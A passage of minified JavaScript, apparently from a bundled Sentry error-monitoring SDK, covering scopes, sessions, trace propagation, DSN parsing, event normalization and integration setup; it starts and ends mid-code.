t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function tt(t){return t.exception?.values?.[0]}function et(t){const{message:e,event_id:n}=t;if(e)return e;const r=tt(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function nt(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function rt(t,e){const n=tt(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function st(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{Y(t,"__sentry_captured__",!0)}catch{}return!1}function ot(){return Date.now()/1e3}let it,at;function ct(){return(it??(it=function(){const{performance:t}=i;if(!t?.now||!t.timeOrigin)return ot;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function ut(){return at||(at=function(){const{performance:t}=i;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,a=t.timing?.navigationStart,c="number"==typeof a?Math.abs(a+n-r):e;return o||c<e?s<=c?[t.timeOrigin,"timeOrigin"]:[a,"navigationStart"]:[r,"dateNow"]}()),at[0]}function pt(t){const e=ct(),n={sid:Q(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&dt(n,t),n}function dt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ct(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:Q()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function lt(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=lt(r[t],e[t],n-1));return r}function ft(){return Q()}function mt(){return Q().substring(16)}const ht="_sentrySpan";function gt(t,e){e?Y(t,ht,e):delete t[ht]}function _t(t){return t[ht]}class yt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:ft(),sampleRand:Math.random()}}clone(){const t=new yt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,gt(t,_t(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&dt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof yt?e.getScopeData():v(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,gt(this,void 0),this._attachments=[],this.setPropagationContext({traceId:ft(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:ot(),...t,message:t.message?H(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:_t(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=lt(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||Q();if(!this._client)return p&&F.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||Q();if(!this._client)return p&&F.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||Q();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(p&&F.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class vt{constructor(t,e){let n,r;n=t||new yt,r=e||new yt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return S(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function bt(){const t=c(a());return t.stack=t.stack||new vt(u("defaultCurrentScope",()=>new yt),u("defaultIsolationScope",()=>new yt))}function St(t){return bt().withScope(t)}function Et(t,e){const n=bt();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function wt(t){return bt().withScope(()=>t(bt().getIsolationScope()))}function Tt(t){const e=c(t);return e.acs?e.acs:{withIsolationScope:wt,withScope:St,withSetScope:Et,withSetIsolationScope:(t,e)=>wt(e),getCurrentScope:()=>bt().getScope(),getIsolationScope:()=>bt().getIsolationScope()}}function xt(){return Tt(a()).getCurrentScope()}function kt(){return Tt(a()).getIsolationScope()}function It(...t){const e=Tt(a());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Ot(){return xt().getClient()}function Pt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||mt()};return r&&(o.parent_span_id=r),o}const $t="production";function Ct(t){return new Rt(e=>{e(t)})}function At(t){return new Rt((e,n)=>{n(t)})}class Rt{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Rt((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Rt((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(S(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function Lt(t,e,n,r=0){return new Rt((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);p&&i.id&&null===a&&F.log(`Event processor "${i.id}" dropped event`),S(a)?a.then(e=>Lt(t,e,n,r+1).then(s)).then(null,o):Lt(t,a,n,r+1).then(s).then(null,o)}})}const Dt="sentry.source",jt="sentry.sample_rate",Nt="sentry.previous_trace_sample_rate",Mt="sentry.op",qt="sentry.origin",Ut="sentry.idle_span_finish_reason",Ft="sentry.measurement_unit",Ht="sentry.measurement_value",Bt="sentry.custom_span_name",zt="sentry.profile_id",Wt="sentry.exclusive_time",Jt="sentry.link.type",Yt="sentry-",Gt=/^sentry-/;function Vt(t){const e=function(t){if(!t||!g(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=Xt(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return Xt(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(Gt)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function Kt(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(p&&F.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${Yt}${e}`]=n),t),{}))}function Xt(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const Zt=/^o(\d+)\./,Qt=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function te(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ee(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ne(t){const e="string"==typeof t?function(t){const e=Qt.exec(t);if(!e)return void A(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const p=u.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),u=p.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ee({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ee(t);if(e&&function(t){if(!p)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(F.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(F.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(F.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(F.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function re(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Ot()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function se(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const oe="_sentryScope",ie="_sentryIsolationScope";function ae(t){return{scope:t[oe],isolationScope:t[ie]}}function ce(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const ue=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function pe(t,e){const n=function(t){if(!t)return;const e=t.match(ue);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=Vt(e);if(!n?.traceId)return{traceId:ft(),sampleRand:Math.random()};const s=function(t,e){const n=ce(e?.sample_rand);if(void 0!==n)return n;const r=ce(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function de(t=ft(),e=mt(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let le=!1;function fe(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=ye(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function me(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:ye(t).parent_span_id,o=ae(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||mt():e,trace_id:n}}function he(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function ge(t){return"number"==typeof t?_e(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?_e(t.getTime()):ct()}function _e(t){return t>9999999999?t/1e3:t}function ye(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:ge(s),timestamp:ge(i)||void 0,status:be(a),op:r[Mt],origin:r[qt],links:he(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function ve(t){const{traceFlags:e}=t.spanContext();return 1===e}function be(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const Se="_sentryChildSpans",Ee="_sentryRootSpan";function we(t,e){const n=t[Ee]||t;Y(e,Ee,n),t[Se]?t[Se].add(e):Y(t,Se,new Set([e]))}function Te(t){const e=new Set;return function t(n){if(!e.has(n)&&ve(n)){e.add(n);const r=n[Se]?Array.from(n[Se]):[];for(const e of r)t(e)}}(t),Array.from(e)}function xe(t){return t[Ee]||t}function ke(){const t=Tt(a());return t.getActiveSpan?t.getActiveSpan():_t(xt())}function Ie(){le||(A(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),le=!0)}const Oe="_frozenDsc";function Pe(t,e){Y(t,Oe,e)}function $e(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(Zt);return e?.[1]}(s));const i={environment:n.environment||$t,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function Ce(t,e){const n=e.getPropagationContext();return n.dsc||$e(n.traceId,t)}function Ae(t){const e=Ot();if(!e)return{};const n=xe(t),r=ye(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[jt]??s[Nt];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[Oe];if(c)return a(c);const u=o?.get("sentry.dsc"),p=u&&Vt(u);if(p)return a(p);const d=$e(t.spanContext().traceId,e),l=s[Dt],f=r.description;return"url"!==l&&f&&(d.transaction=f),re()&&(d.sampled=String(ve(n)),d.sample_rand=o?.get("sentry.sample_rand")??ae(n).scope?.getPropagationContext().sampleRand.toString()),a(d),e.emit("createDsc",d,n),d}function Re(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:me(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:Ae(e),...t.sdkProcessingMetadata};const n=xe(e),r=ye(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function Le(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:d,propagationContext:l,transactionName:f,span:m}=e;De(t,"extra",n),De(t,"tags",r),De(t,"user",s),De(t,"contexts",o),t.sdkProcessingMetadata=lt(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),d.length&&(t.attachments=[...t.attachments,...d]),t.propagationContext={...t.propagationContext,...l}}function De(t,e,n){t[e]=lt(t[e],n,1)}let je,Ne,Me;function qe(t){const e=i._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return Me&&n.length===Ne||(Ne=n.length,Me=n.reduce((n,r)=>{je||(je={});const s=je[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,je[r]=[i,a];break}}}return n},{})),Me}const Ue="?",Fe=/\(error: (.*)\)/,He=/captureMessage|captureException/;function Be(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Fe.test(n)?n.replace(Fe,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(ze(e).function||"")&&e.pop();e.reverse(),He.test(ze(e).function||"")&&(e.pop(),He.test(ze(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||ze(e).filename,function:t.function||Ue}))}(s.slice(r))}}function ze(t){return t[t.length-1]||{}}const We="<anonymous>";function Je(t){try{return t&&"function"==typeof t&&t.name||We}catch{return We}}function Ye(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function Ge(t,e=100,n=1/0){try{return Ke("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function Ve(t,e=3,n=102400){const r=Ge(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?Ve(t,e-1,n):r;var s}function Ke(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(w(e))return"[VueViewModel]";if(v(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Je(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return Ke("",u.toJSON(),c-1,r,s)}catch{}const p=Array.isArray(e)?[]:{};let d=0;const l=K(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(d>=r){p[t]="[MaxProperties ~]";break}const e=l[t];p[t]=Ke(t,e,c-1,r,s),d++}return i(e),p}function Xe(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||Q(),timestamp:e.timestamp||ot()},p=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||$t,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=H(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,p),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=qe(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const d=function(t,e){if(!e)return t;const n=t?t.clone():new yt;return n.update(e),n}(r,n.captureContext);n.mechanism&&rt(c,n.mechanism);const l=s?s.getEventProcessors():[],f=u("globalScope",()=>new yt).getScopeData();if(o){Le(f,o.getScopeData())}if(d){Le(f,d.getScopeData())}const m=[...n.attachments||[],...f.attachments];m.length&&(n.attachments=m),Re(c,f);return Lt([...l,...f.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:Ge(t.data,e,n)}}))},...t.user&&{user:Ge(t.user,e,n)},...t.contexts&&{contexts:Ge(t.contexts,e,n)},...t.extra&&{extra:Ge(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=Ge(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:Ge(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=Ge(t.contexts.flags,3,n));return r}(t,i,a):t))}function Ze(t){if(t)return function(t){return t instanceof yt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>Qe.includes(t))}(t)?{captureContext:t}:t}const Qe=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function tn(t,e){return xt().captureEvent(t,e)}function en(t){const e=kt(),n=xt(),{userAgent:r}=i.navigator||{},s=pt({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&dt(o,{status:"exited"}),nn(),e.setSession(s),s}function nn(){const t=kt(),e=xt().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),dt(t,n)}(e),rn(),t.setSession()}function rn(){const t=kt(),e=Ot(),n=t.getSession();n&&e&&e.captureSession(n)}function sn(t=!1){t?nn():rn()}const on=[];function an(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function cn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function un(t,e,n){if(n[e.name])p&&F.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===on.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),on.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}p&&F.log(`Integration installed: ${e.name}`)}}function pn(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const dn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],ln=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=mn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=mn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&W(n,e)}(t,e.ignoreTransactions))return 